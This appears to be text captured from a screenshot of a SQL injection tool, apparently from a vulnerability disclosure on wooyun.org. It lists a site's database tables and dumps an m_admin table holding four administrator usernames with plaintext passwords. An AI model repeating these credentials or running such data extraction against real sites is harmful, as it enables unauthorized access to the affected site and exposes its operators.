 Stop Get DBs Get Tables Get Columns Get Data Save Tables
complays
contact
custeminfo
joinusnews
m_admin
id
username
userpwd
userType
addTime
m_type
magzine
newssort
onepage
username userpwd
admin 12345
root 0808523130
superadmin sambor
zz123000 123000
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Count(*) of dbzendai1.m_admin is 4
Data Found: username=admin
Data Found: userpwd=12345
Data Found: username=root
Data Found: userpwd=0808523130
Data Found: username=superadmin
Data Found: userpwd=sambor
Data Found: username=zz123000
Data Found: userpwd=123000
www.wooyun.org